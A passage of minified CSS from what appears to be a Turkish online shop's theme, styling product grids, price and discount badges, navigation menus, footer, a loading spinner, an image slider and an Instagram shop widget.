0;color:#df6d34;float:right}.altcategoriler .subdrop .selecsub:hover .substing{display:block;position:absolute}.altcategoriler .subdrop .substing{display:none;background:#fff;margin-left:-15px;border:2px solid #ddd;width:260px;margin-top:11px;border-top:none}.altcategoriler .subdrop .substing ul.categoryList li{color:#000;font-size:13px;font-weight:400}.altcategoriler .subdrop .substing ul.categoryList{border:none}.cath1{display:block;font-size:48px;color:#353a3e}.ohidden{overflow:hidden!important}.showCategoryVitrin{}.showCategoryVitrin p{font-size:14px;line-height:19px}.gizleyici{display:none!important}.yataytitle{text-align:center;display:block;line-height:42px;color:#000;font-size:19px}.yataytitle .fa{}.gridleft .urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee;padding:11px!important}.gridleft .urungrid:nth-child(2n+2){border-right:1px solid #fff}.gridleft .urungrid .product_icons{position:absolute;top:52%;left:5%}.gridleft .urungrid .stocker{position:absolute;top:20%;left:85%}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic{}.gridleft .urungrid .product_icons .icon_tukendi_pic{}.gridleft .urungrid .product_icons .icon_yeni_pic{}.gridleft .urungrid .product_icons .icon_indirimde_pic{}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic img{}.gridleft .urungrid .product_icons .icon_tukendi_pic img{}.gridleft .urungrid .product_icons .icon_yeni_pic img{}.gridleft .urungrid .product_icons .icon_indirimde_pic img{}.gridleft .urungrid .image{width:30%;overflow:hidden;float:left}.gridleft .urungrid .image a{border:none;padding:0px;margin:0px}.gridleft .urungrid .image a:hover{}.gridleft .urungrid .image a img{width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.gridleft .urungrid .name{width:52%;padding:0px;float:left;POSITION:ABSOLUTE;left:31%;max-height:73px}.gridleft .urungrid .name a{width:100%;margin:0px;padding:0px 1em;display:flex;font-size:14px;line-height:18px;color:#000;height:97px;overflow:hidden;align-items:baseline;font-weight:600!important;padding-top:7px;max-height:74px}.gridleft .urungrid .name a:hover{}.gridleft .urungrid .urun_listshow{position:relative;width:100%;position:absolute;bottom:0px;left:0}.gridleft .urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.gridleft .urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#37abff;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;box-shadow:2px 2px 5px #0000002b;color:#fff;bottom:186%;top:auto;right:3%;left:auto}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:21%;left:34%;font-weight:600;right:auto;bottom:auto;color:#FF5722}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:0.50em;top:0.15em;position:absolute;padding-left:0.50em}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:-13%;left:57.8%;color:#ccc;right:auto}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:13px}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.gridleft .urungrid .add-cart{}.gridleft .urungrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.gridleft .urungrid .add-cart a.quick_basket:hover{}.gridleft .urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.gridleft .urungrid .back-sepet .urune_git{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #37abff;background:#37abff;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:1}.gridleft .urungrid .back-sepet .quick_basket{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #000000;background:#000000;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:0.8}.gridleft .urungrid .back-sepet .urune_git:hover,.gridleft .urungrid .back-sepet .quick_basket:hover{opacity:1;box-shadow:0px 0px 15px #fff}.gridleft .urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:#ffffffad;z-index:999}.gridleft .urungrid:hover .back-sepet{display:block;top:0;-webkit-animation:expand 0.5s;-moz-animation:expand 0.5s;-o-animation:expand 0.5s;animation:expand 0.5s}.gridleft .urungrid .image img{width:100%;max-height:154px}.gridleft .urungrid .icon_tukendi{background:#ef4400d9;max-width:110px;padding:7px;text-align:center;font-weight:600;color:#fff;border:2px solid #fff;border-radius:4px;position:absolute;left:57%;top:68%;z-index:9999;opacity:1}.mobileLoading{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background:#fff}.sk-fading-circle{margin:250px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1s infinite ease-in-out both;animation:sk-circleFadeDelay 1s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}nav.fullmenu{DISPLAY:BLOCK;float:left;width:100%;z-index:9999;margin-top:9px}nav.fullmenu ul{}nav.fullmenu ul li{float:left}nav.fullmenu ul li:hover a{background:#fff;color:#0063d1}nav.fullmenu ul li a{display:block;float:left;width:100%;padding:15px;font-weight:600;color:#000}nav.fullmenu ul li:hover .openmenu{display:block}nav.fullmenu ul li .openmenu{display:none;position:absolute;width:100%;left:0;background:#fff;border-bottom:1px solid;padding-bottom:25px;margin-top:45px}nav.fullmenu ul li .openmenu .grup{display:block;width:100%;max-width:1000px;margin-left:auto;margin-right:auto;background:#ccc}nav.fullmenu ul li .openmenu .grup ul .pic{display:block;float:left;width:93%;border-bottom:1px solid #eee;padding-bottom:9px;margin-bottom:12px}nav.fullmenu ul li .openmenu .grup ul .pic .image{display:block;width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul .pic .image img{width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul{float:left;display:block;width:18%;padding-top:18px;border-right:1px solid #eee;margin-right:2%}nav.fullmenu ul li .openmenu .grup ul li{display:block;width:100%;float:left}.fullmenu ul li .openmenu .grup ul li:nth-child(2){font-weight:bold;font-size:19px}nav.fullmenu ul li .openmenu .grup ul li a{padding:0px;padding-top:3px;padding-bottom:4px;color:#000;font-size:15px;font-weight:600;line-height:26px}nav.fullmenu ul li .openmenu .grup ul li a:hover{color:#0063d1}.leftsocial{}.leftsocial li{display:block!important;float:left;width:25%;padding:2%;margin:0px!important}.leftsocial li a{width:100%;background:#7052a7}.leftsocial li a:hover{}.footercatsx{display:block}.footercatsx ul{display:block;margin-bottom:25px}.footercatsx .ustcat{font-size:14px;color:#000;line-height:19px;font-weight:400;width:100%;display:block;line-height:28px;border-bottom:1px solid #eee;width:93%;margin-bottom:5px;font-weight:700;line-height:16px;padding-bottom:9px}.footercatsx .ustcat a{color:#404040}.footercatsx .ustcat a:hover{}.footercatsx .altcat{display:block;line-height:22px;font-size:13px;color:#3d3d3d}.footercatsx .altcat:hover{color:#2196F3}.superindirim{position:relative;display:block;border:1px solid #eee;max-height:360px;margin-top:4px;overflow:hidden;margin-left:18px;width:96%!important;height:373px}.superindirim img{width:93%}.superindirim .step1{position:absolute;font-size:29px;font-weight:600;color:#000;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;width:100%;text-align:center;top:15%;left:0}.superindirim .step2{position:absolute;width:100%;font-size:1.7em;font-weight:500;color:#2c2c2c;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;text-align:center;top:24%;left:0}.superindirim .step3{position:absolute;width:100%;font-size:1.2em;font-weight:600;color:#fff;line-height:36px;letter-spacing:-0.035em;text-align:center;top:49%;background:#ffc720;max-width:224px;border-radius:5px;left:31%;line-height:56px}.superindirim .step3:hover{background:#000}.leftrozet{display:block;width:100%;background:#fff;margin-bottom:10px;border:1px solid #eee;padding:5%!important}.leftrozet .step1{width:100%;text-align:center;font-size:28px;font-weight:700;margin-top:12px;letter-spacing:-0.04em}.leftrozet .step2{width:100%;text-align:center;font-size:23px;font-weight:300;margin-top:4px;letter-spacing:-0.04em;margin-bottom:27px}.leftrozet .step3{width:100%;text-align:center;font-size:14px;font-weight:300;margin-top:15px;margin-bottom:15px;line-height:20px}.leftrozet .step4{width:100%;text-align:center;font-size:1.7em;font-weight:700}.leftrozet .step5{width:100%;text-align:center;font-size:1.7em;font-weight:800}.leftrozet a{width:100%;text-align:center;font-size:1.7em;display:block;font-weight:600;background:#2f9810;font-size:18px;line-height:41px;max-width:150px;margin-left:auto;margin-right:auto;margin-top:20px;color:#fff;border-radius:6px}.leftrozet .clicklik:hover{}.whtsp{}.whtsp .step1{color:#2f9810}.whtsp .step2{color:#2f9810}.whtsp .step3{}.whtsp .step4{}.whtsp .step5{}.whtsp .clicklik{}.whtsp .clicklik:hover{}.sosylmdy{}.sosylmdy .step1{color:#7052a7}.sosylmdy .step2{color:#414141}.sosylmdy .step3{}.sosylmdy .step4{}.sosylmdy .step5{}.sosylmdy .clicklik{}.sosylmdy .clicklik:hover{}.ukrgo{}.ukrgo .step1{color:#f35b00;font-size:24px}.ukrgo .step2{color:#5a5756;font-size:26px;font-weight:600}.ukrgo .step3{}.ukrgo .step4{}.ukrgo .step5{}.ukrgo .clicklik{}.ukrgo .clicklik:hover{}.tkstle{}.tkstle .step1{color:#3F51B5}.tkstle .step2{color:#3f51b5}.tkstle .step3{}.tkstle .step4{}.tkstle .step5{}.tkstle .clicklik{}.tkstle .clicklik:hover{}.triangle{width:0;height:0;border-style:solid;border-width:358px 0 0 417px;border-color:transparent transparent transparent #FFC107;line-height:0px;_border-color:#000000 #000000 #000000 #0062d1;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');z-index:1;position:absolute;left:-15%;bottom:0;opacity:0.9}.slidegrid{overflow:hidden}.slidegrid .image{position:absolute;top:12%;right:-18%;width:100%;display:block;float:left;background:#fff;height:358px}.slidegrid .image img{width:100%;position:absolute;bottom:-15px;right:0px}.slidegrid .name{display:block;position:absolute;top:5%;width:87%;font-size:2em;left:7%;z-index:1}.slidegrid .name a{font-size:30px;font-weight:600;color:#000;line-height:32px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em}.slidegrid .urun_listshow{}.slidegrid .urun_listshow{z-index:1;position:relative;margin-top:50%}.slidegrid .stocker{display:none}.slidegrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.slidegrid .urun_listshow .myfiyat .indirim{display:block;width:102px;background:#ffc720;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;color:#000000;bottom:10px;top:-128%;right:6%;left:auto;padding:32px;border-radius:150px;height:102px}.slidegrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block;color:#fff;font-size:39px;position:absolute;left:12%;top:20px}.slidegrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600;color:#fff;position:absolute;font-size:38px;top:21px;right:1px;width:54px;text-align:left}.slidegrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em;position:absolute;left:0px;bottom:23px;color:#fff;font-size:20px}.slidegrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:14%;left:7%;font-weight:600;color:#ffffff}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px;font-size:44px;font-weight:500}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:1.5em;top:0.15em;position:absolute;padding-left:0.50em}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:39%;left:7%;color:#7d5e06}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:29px}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.slidegrid .add-cart{}.slidegrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.slidegrid .add-cart a.quick_basket:hover{}.slidegrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}#freeUrunDiv{display:block;width:100%;float:left;padding:2%;max-height:215px;overflow:auto;margin-top:15px;border-radius:3px}.hediyetitlefree{display:block;width:100%;float:left;margin-top:15px;border-radius:3px;text-align:center;font-size:23px;padding:0px}#freeUrunDiv .freeUrun{display:block;width:100%;float:right;background:#eee6;margin-bottom:6px;padding:1%;cursor:pointer;border-radius:6px;position:relative}#freeUrunDiv .active{display:block;width:100%;float:right;background:#ebffd4;margin-bottom:6px;padding:1%;border:1px solid #4CAF50;cursor:default;color:#218c25;position:relative}#freeUrunDiv .freeUrun img{max-width:56px;display:block;float:left}#freeUrunDiv .freeUrun span{display:block;float:left;width:80%;padding:2%;font-size:16px;padding-top:14px}#freeUrunDiv .freeUrun::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#ee36bb;MARGIN-TOP:8px;display:block;position:absolute;right:4%}#freeUrunDiv .active::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#4CAF50;MARGIN-TOP:8px;display:block;position:absolute;right:4%}.seopage{}.seopage h1{display:block;text-align:center;font-size:44px}.seopage h2{display:block;text-align:center;font-size:35px}.seopage h3{display:block;text-align:center;font-size:28px}.seopage p{font-size:14px;display:block;margin-bottom:13px;margin-top:13px;line-height:21px}.seopage a{}.seopage strong{}.slimheader{}.slimheader .kolon{}.slimheader .kolon .c16{}.slimheader .mh{min-height:70px}.slimheader{width:100%}.slimheader .topstatik{width:100%;display:inline-block;font-size:13px;padding:7px 0px}.slimheader .topstatik .kargo{display:inline-block;width:30%}.slimheader .topstatik .kargo i.fa{}.slimheader .topstatik .kargo i.fa .fa-truck{}.slimheader .topstatik .telefon{display:inline-block;width:30%;text-align:right}.slimheader .topstatik .telefon i.fa{}.slimheader .topstatik .telefon i.fa .fa-phone{}.slimheader .topstatik .telefon span{}.slimheader .topstatik .sosyalmedya{display:inline-block;width:39.48%;text-align:right}.slimheader .topstatik .sosyalmedya ul{display:block;width:100%}.slimheader .topstatik .sosyalmedya ul li{display:inline-block}.slimheader .topstatik .sosyalmedya ul li a{padding:6px;margin-left:2px}.slimheader .anabolme{}.slimheader .anabolme .kolon{}.slimheader .anabolme .kolon .c16{}.slimheader .anabolme .logo{display:flex;width:20%;float:left}.slimheader .anabolme .logo a{}.slimheader .anabolme .logo a img.logotop{width:79%;height:auto}.slimheader .anabolme .generalmenu{display:flex;width:60%;float:left;justify-content:center;align-items:center;z-index:999}.slimheader .anabolme .generalmenu ul{display:block}.slimheader .anabolme .generalmenu ul li{display:block;float:left}.slimheader .anabolme .generalmenu ul li:hover .openmenu{display:block}.slimheader .anabolme .generalmenu ul li a{display:block;width:100%;padding:5px 15px;line-height:43px;background:#fff;margin-right:1px;color:#000;font-size:16px;font-weight:600}.slimheader .anabolme .generalmenu ul li:hover a{}.slimheader .anabolme .generalmenu ul li a:hover{color:#ccc}.slimheader .anabolme .generalmenu ul li .openmenu{position:absolute;display:none;width:100%;background:#fff;left:0px;padding-top:23px;padding-bottom:30px;box-shadow:0px 10px 18px #00000021;border-top:1px solid #eee}.slimheader .anabolme .generalmenu ul li .openmenu ul{display:block;width:70%}.slimheader .anabolme .generalmenu ul li .openmenu ul li{display:block;float:left;width:210px}.slimheader .anabolme .generalmenu ul li .openmenu ul li a{line-height:24px;font-size:14px;font-weight:400}.slimheader .anabolme .generalmenu ul li .openmenu ul li a:hover{color:#ddd}.slimheader .anabolme .userbehaviors{display:flex;width:19.48%;float:right;justify-content:right;align-items:center}.slimheader .anabolme .userbehaviors ul{width:100%;display:block}.slimheader .anabolme .userbehaviors ul li{display:inline-block;float:right;position:relative}.slimheader .anabolme .userbehaviors ul .user_open{display:inline-block;float:right;position:relative;z-index:999}.slimheader .anabolme .userbehaviors ul li a{display:block;border:1px solid #d6d6d6;padding:9px;border-radius:250px;margin-left:5px;color:#000;background:#fff;width:48px;text-align:center;line-height:28px}.slimheader .anabolme .userbehaviors ul li a:hover{border:1px solid #516fb4;color:#ffffff;background:#516fb4;border-radius:250px 250px 0px 0px;position:relative;box-shadow:0px 0px 25px #00000040}.slimheader .anabolme .userbehaviors ul li a i.fa{font-size:19px}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-user-o{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-search{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-shopping-cart{}.slimheader .anabolme .searchslim{width:100%;max-width:340px;position:absolute;display:block}.search_trigger:hover .searchslim{display:block;top:-1px;right:285px}.search_trigger .searchslim .search_lux{display:block;top:0;min-width:340px;border-radius:250px;line-height:19px}.slimheader .anabolme .userbehaviors ul li.user_open:hover .open{display:block}.slimheader .anabolme .userbehaviors ul li.user_open .open{position:absolute;width:150px;background:#516fb4;display:none;left:-70%;border-radius:7px;border:none;padding-top:10px;padding-bottom:13px;margin-top:-1px;box-shadow:0px 18px 25px #00000040}.slimheader .anabolme .userbehaviors ul li.user_open .open a{display:block;width:100%;padding:0px;border:none;background:none;text-align:left;font-size:14px;font-weight:600;line-height:34px;text-indent:32px;color:#fff}.slimheader .anabolme .userbehaviors ul li.user_open .open a:hover{box-shadow:none;color:#d8fbff}.slimheader .anabolme .userbehaviors ul li .btnshop:hover{border-radius:250px;box-shadow:none;background:#000;border:1px solid #000}.search-content{min-width:400px}.search-content li{min-width:400px}.search-content li{min-width:400px;padding:0px}.search-content li a{min-width:400px;padding:0px;border:none;text-align:left}.searchline{display:none;padding:15px 0px!important;background:#f8f8f8!important}.footer_slim1{}.footer_slim1{}.footer_slim1{}.footer_slim1{background:#fff}.footer_slim1 .nopad{}.footer_slim1 .nopad .wrapping{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{border-top:1px solid #eee}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{margin-top:21px;margin-bottom:25px}.footer_slim1 .footer_alt .footer_link ul{}.footer_slim1 .footer_alt .footer_link ul li.title{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_link ul li{}.footer_slim1 .footer_alt .footer_link ul li a{font-size:14px;display:block;line-height:25px;font-weight:500;color:#464646}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{margin-top:21px;margin-bottom:24px}.footer_slim1 .footer_alt .footer_smedia p.baslik{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_smedia ul{}.footer_slim1 .footer_alt .footer_smedia ul li{display:inline-block}.footer_slim1 .footer_alt .footer_smedia ul li a{font-size:47px;margin-right:11px}.footer_slim1 .footer_alt .footer_smedia ul li a:hover{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook{color:#3F51B5}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa .fa-facebook-official{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram{color:#bd587b}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa .fa-instagram{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter{color:#03A9F4}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa .fa-twitter-square{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus{color:#d00000}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa .fa-google-plus-square{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler p.baslik{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul li{font-size:13px;line-height:20px}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{background:#eee}.footer_slim1 .footer_end img.secure{}.footer_slim1 .footer_end .c12{}.footer_slim1 .footer_end .c12 img.cards{}#anaslider{height:500px;overflow:hidden;margin-top:0px;background:#fff}#anaslider .mSButtons{height:80%}#anaslider .frame{width:100%;height:100%;background:#fff}#anaslider .frame .slide_element{height:100%;background:#fff}#anaslider .frame .slide_element > div{float:left;height:100%;overflow:hidden;background:#fff}#anaslider .frame .mSCover img{max-width:none}#anaslider .credit{position:absolute;bottom:10px;left:10px;font-size:11px;line-height:normal;font-weight:300;text-shadow:rgba(0,0,0,0.7) 0 1px 0px;color:#CCC;background:#fff;background:rgba(0,0,0,0.6);padding:0 4px;white-space:nowrap;z-index:1002;text-transform:uppercase}#anaslider .credit a{color:#FFF;font-weight:400}.infoBlock{position:absolute;top:30px;right:30px;left:auto;max-width:30%;padding-bottom:0;background:#FFF;background:rgba(255,255,255,0.6);overflow:hidden;padding:20px;z-index:1002}.infoBlockLeftBlack{color:#FFF;background:#fff;background:rgba(0,0,0,0.55);left:90px;right:auto;opacity:0}.infoBlock2{top:90px;left:100px}.infoBlock h4{font-size:16px;font-weight:600;line-height:1.2;margin:0;padding-bottom:3px;color:inherit;text-align:left}.infoBlock p{font-size:16px;font-weight:300;margin:4px 0 0}.infoBlock a{color:#FFF;text-decoration:underline}@media (max-width:979px){#anaslider{height:400px;margin-top:0}.infoBlock{min-width:40%}}@media (max-width:768px){#anaslider{margin:0 -20px;height:300px}.infoBlock{padding:10px;height:auto;max-height:100%}.infoBlock h4{font-size:14px;line-height:17px}.infoBlock p{font-size:12px}}#instashop{}#instashop .insheader{}#instashop .insheader img{width:100%}#instashop .text{text-align:center;border-bottom:1px solid #eee;padding:15px 0px;margin-bottom:15px;font-size:15px}#instashop .text p{display:block;padding-bottom:9px}#instashop .text a{display:block;border:1px solid #ddd;padding:10px;color:#000;max-width:259px;border-radius:4px;margin-left:auto;margin-right:auto}#instashop .text a fab{}#instashop .text a fab .fa-instagram{}#instashop #instaCon .moreload{}#instashop #instaCon .instagrid{display:block;float:left;width:25%;position:relative;cursor:pointer}#instashop #instaCon .instagrid img{width:100%}#instashop #instaCon .instagrid .like{position:absolute;WIDTH:20%;top:0;background:#E91E63;font-size:14px;color:#fff;padding:4px;text-align:center;left:40%;top:48%;padding-top:7px;border-radius:35px;opacity:0.70;height:19%;font-size:20px;padding-top:14px}#instashop #instaCon .instagrid .order{position:absolute;WIDTH:50%;top:0;background:#000;font-size:14px;color:#fff;padding:4px;text-align:center;left:25%;top:36%;padding-top:7px;border-radius:35px;opacity:0.70}#instashop #instaCon .instagrid a{position:absolute;display:block;z-index:9;width:100%;text-align:center;bottom:25px;color:#fff;text-shadow:0px 0px 6px #000}#instaPopper{background:#0000008c;position:absolute;z-index:99999999999;left:0;top:0;width:100%;height:100vw;display:none}#instaPopper .wrapping{width:40%;background:#fff;height:500px;position:fixed;left:30%;top:15%}#instaPopper #instawin{box-shadow:0px 0px 285px #000}#instaPopper #instawin span{}#instaPopper #instawin img{max-height:460px}#instaPopper #instawin p.post{font-size:14px;line-height:18px;height:60px;overflow:auto}#instaPopper #instawin #urunbas{overflow:auto;max-height:372px;margin-top:25px}#instaPopper #instawin #urunbas .instaurun{font-size:14px;line-height:19px;margin-bottom:25px}#instaPopper #instawin #urunbas .instaurun .rpic{width:a;max-height:130px}#instaPopper #instawin #urunbas .instaurun p.name{display:block;font-weight:600;font-size:18px;margin-bottom:11px}#instaPopper #instawin #urunbas .instaurun p.text{}#instaPopper #instawin #urunbas .instaurun button.buwynow{background:#000;border:none;color:#fff;padding:6px 31px;margin-top:13px}#instaPopper #instawin #urunbas .instaurun p.text{}#instashop #instaCon .instagrid.hide_instagrid{display:none}@media screen and (max-width:1080px){.dnone{display:block !important}.grid .kolon.t16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.talc15{width:calc(93.75% - .5em)}.grid .kolon.t14{width:calc(83.5% - 2em)}.grid .kolon.t13{width:81.25%}.grid .kolon.t12{width:75%}.grid .kolon.t11{width:68.75%}.grid .kolon.t10{width:62.5%}.grid .kolon.t9{width:56.25%}.grid .kolon.t8{width:50%}.grid .kolon.t7{width:43.75%}.grid .kolon.t6{width:37.5%}.grid .kolon.t5{width:31.25%}.grid .kolon.t4{width:25%}.grid .kolon.t3{width:18.75%}.grid .kolon.t2{width:12.5%}.grid .kolon.t1{width:6.25%}.grid .kolon.t33{width:33.333%}.grid .kolon.t55{width:20%}.grid .kolon.t66{width:16.66666666%}.grid .kolon.tnone{display:none}}@media screen and (max-width:650px){.dnone{display:block !important}.grid .kolon.m16,.grid.row{width:100%}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.malc15{width:calc(93.75% - .5em)}.grid .kolon.m14{width:calc(83.5% - 2em)}.grid .kolon.m13{width:81.25%}.grid .kolon.m12{width:75%}.grid .kolon.m11{width:68.75%}.grid .kolon.m10{width:62.5%}.grid .kolon.m9{width:56.25%}.grid .kolon.m8{width:50%}.grid .kolon.m7{width:43.75%}.grid .kolon.m6{width:37.5%}.grid .kolon.m5{width:31.25%}.grid .kolon.m4{width:25%}.grid .kolon.m3{width:18.75%}.grid .kolon.m2{width:12.5%}.grid .kolon.m1{width:6.25%}.grid .kolon.m33{width:33.333%}.grid .kolon.m55{width:20%}.grid .kolon.m66{width:16.66666666%}.grid 